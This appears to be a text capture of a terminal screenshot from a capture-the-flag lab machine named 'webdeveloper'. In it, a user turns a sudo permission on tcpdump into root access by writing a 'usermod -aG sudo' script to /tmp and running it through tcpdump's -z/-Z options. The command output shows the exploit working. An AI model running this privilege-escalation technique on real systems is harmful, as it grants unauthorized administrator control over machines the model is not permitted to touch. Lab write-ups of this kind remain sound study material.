 root@mssd-labs-kali: ~
File Edit View Search Terminal Help
webdeveloper@webdeveloper:~$ groups
webdeveloper adm cdrom dip plugdev lxd
webdeveloper@webdeveloper:~$ echo "usermod -aG sudo webdeveloper" > /tmp/esc
webdeveloper@webdeveloper:~$ chmod +x /tmp/esc
webdeveloper@webdeveloper:~$ sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z
/tmp/esc -Z root
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 byt
es
Maximum file limit reached: 1
1 packet captured
10 packets received by filter
0 packets dropped by kernel
webdeveloper@webdeveloper:~$
[0] 0:ssh* Wed 03 Apr 10:37